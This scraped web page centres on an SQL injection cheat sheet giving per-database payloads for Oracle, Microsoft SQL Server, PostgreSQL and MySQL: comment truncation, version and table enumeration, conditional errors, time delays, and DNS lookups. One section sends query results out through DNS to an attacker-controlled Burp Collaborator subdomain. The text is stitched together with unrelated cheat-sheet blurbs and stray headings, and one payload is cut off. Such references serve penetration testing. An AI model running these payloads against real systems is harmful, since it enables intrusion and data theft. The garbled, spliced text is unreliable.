
This SQL injection cheat sheet contains examples of useful syntax that you can use to perform a variety of tasks that often arise when performing SQL injection attacks.
HTML Injection - Reflected (GET) HTML Injection - Reflected (POST) HTML Injection - Reflected (Current URL) HTML Injection - Stored (Blog) iFrame Injection LDAP Injection (Search) Mail Header Injection (SMTP) OS Command Injection OS Command Injection - Blind PHP Code Injection Server-Side Includes (SSI) Injection SQL Injection (GET/Search) SQL. XSS Cheat Sheet – 2020 Edition HTML Injection Use when input lands inside an attribute’s value of an HTML tag or outside tag except the ones described in next case. Prepend a “-” to payload if input lands in HTML comments. ' HTML Injection – Tag Block Breakout.
String concatenation
You can concatenate together multiple strings to make a single string.


This practical one-page SQL Injection Cheat Sheet includes the attack strings and commands as well as default usernames and passwords for the five most common databases (Oracle, MySQL, PostgreSQL, MS-SQL and DB2) so that you can easily discover both SQL Injection & Blind SQL Injection vulnerabilities. In addition, this cheat sheet includes the commands required to execute the vulnerability against the. MySQL - SQL Injection Cheat Sheet, example SQL Injection Cheat Sheet like login, drop table, modify the records. Web Technology Experts Notes We are Web Technology Experts Team who provide you Important information on Web Development, Interview Questions and Answers, live project problem and their solution and online, free tutorials. In addition to my own contributions, this compilation is possible by other compiled cheatsheets by g0tmilk, highon.coffee, and pentestmonkey, as well as a few others listed at the bottom.
| Oracle | 'foo'||'bar' |
|---|---|
| Microsoft | 'foo'+'bar' |
| PostgreSQL | 'foo'||'bar' |
| MySQL | 'foo' 'bar' [Note the space between the two strings]CONCAT('foo','bar') |
Substring
You can extract part of a string, from a specified offset with a specified length. Note that the offset index is 1-based. Each of the following expressions will return the string ba.
| Oracle | SUBSTR('foobar', 4, 2) |
|---|---|
| Microsoft | SUBSTRING('foobar', 4, 2) |
| PostgreSQL | SUBSTRING('foobar', 4, 2) |
| MySQL | SUBSTRING('foobar', 4, 2) |
You can use comments to truncate a query and remove the portion of the original query that follows your input.
| Oracle | --comment |
|---|---|
| Microsoft | --comment |
| PostgreSQL | --comment |
| MySQL | #comment-- comment [Note the space after the double dash]/*comment*/ |
Database version

You can query the database to determine its type and version. This information is useful when formulating more complicated attacks.
| Oracle | SELECT banner FROM v$version |
|---|---|
| Microsoft | SELECT @@version |
| PostgreSQL | SELECT version() |
| MySQL | SELECT @@version |
Database contents

You can list the tables that exist in the database, and the columns that those tables contain.
| Oracle | SELECT * FROM all_tables |
|---|---|
| Microsoft | SELECT * FROM information_schema.tables |
| PostgreSQL | SELECT * FROM information_schema.tables |
| MySQL | SELECT * FROM information_schema.tables |
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
| Oracle | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN to_char(1/0) ELSE NULL END FROM dual |
|---|---|
| Microsoft | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END |
| PostgreSQL | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN cast(1/0 as text) ELSE NULL END |
| MySQL | SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM information_schema.tables),'a') |
Batched (or stacked) queries
You can use batched queries to execute multiple queries in succession. Note that while the subsequent queries are executed, the results are not returned to the application. Hence this technique is primarily of use in relation to blind vulnerabilities where you can use a second query to trigger a DNS lookup, conditional error, or time delay.
| Oracle | Does not support batched queries. |
|---|---|
| Microsoft | QUERY-1-HERE; QUERY-2-HERE |
| PostgreSQL | QUERY-1-HERE; QUERY-2-HERE |
| MySQL | QUERY-1-HERE; QUERY-2-HERE |
Note
With MySQL, batched queries typically cannot be used for SQL injection. However, this is occasionally possible if the target application uses certain PHP or Python APIs to communicate with a MySQL database.
Time delays
You can cause a time delay in the database when the query is processed. The following will cause an unconditional time delay of 10 seconds.
| Oracle | dbms_pipe.receive_message(('a'),10) |
|---|---|
| Microsoft | WAITFOR DELAY '0:0:10' |
| PostgreSQL | SELECT pg_sleep(10) |
| MySQL | SELECT sleep(10) |
Conditional time delays
Html 5 Code Cheat Sheet
You can test a single boolean condition and trigger a time delay if the condition is true.
| Oracle | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual |
|---|---|
| Microsoft | IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10' |
| PostgreSQL | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0) END |
| MySQL | SELECT IF(YOUR-CONDITION-HERE,sleep(10),'a') |
DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the Collaborator server to confirm that a DNS lookup occurred.
Html Injection Cheat Sheet Example
| Oracle | The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are many unpatched Oracle installations in existence:SELECT extractvalue(xmltype('<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE root [ <!ENTITY % remote SYSTEM 'http://YOUR-SUBDOMAIN-HERE.burpcollaborator.net/'> %remote;]>'),'/l') FROM dualThe following technique works on fully patched Oracle installations, but requires elevated privileges: SELECT UTL_INADDR.get_host_address('YOUR-SUBDOMAIN-HERE.burpcollaborator.net') |
|---|---|
| Microsoft | exec master..xp_dirtree '//YOUR-SUBDOMAIN-HERE.burpcollaborator.net/a' |
| PostgreSQL | copy (SELECT ') to program 'nslookup YOUR-SUBDOMAIN-HERE.burpcollaborator.net' |
| MySQL | The following techniques work on Windows only:LOAD_FILE('YOUR-SUBDOMAIN-HERE.burpcollaborator.neta')SELECT ... INTO OUTFILE 'YOUR-SUBDOMAIN-HERE.burpcollaborator.neta' |
DNS lookup with data exfiltration
You can cause the database to perform a DNS lookup to an external domain containing the results of an injected query. To do this, you will need to use Burp Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the Collaborator server to retrieve details of any DNS interactions, including the exfiltrated data.
| Oracle | SELECT extractvalue(xmltype('<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE root [ <!ENTITY % remote SYSTEM 'http://'||(SELECT YOUR-QUERY-HERE)||'.YOUR-SUBDOMAIN-HERE.burpcollaborator.net/'> %remote;]>'),'/l') FROM dual |
|---|---|
| Microsoft | declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-HERE);exec('master..xp_dirtree '//'+@p+'.YOUR-SUBDOMAIN-HERE.burpcollaborator.net/a') |
| PostgreSQL | create OR replace function f() returns void as $$ |
| MySQL | The following technique works on Windows only:SELECT YOUR-QUERY-HERE INTO OUTFILE 'YOUR-SUBDOMAIN-HERE.burpcollaborator.neta' |
